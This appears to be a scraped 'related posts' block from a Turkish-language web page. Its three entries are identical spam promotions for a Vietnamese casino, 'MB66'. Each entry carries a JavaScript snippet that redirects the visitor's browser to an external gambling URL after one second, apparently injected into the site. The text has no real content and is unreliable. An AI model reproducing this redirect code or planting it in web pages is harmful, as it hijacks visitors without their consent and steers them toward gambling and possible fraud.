
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);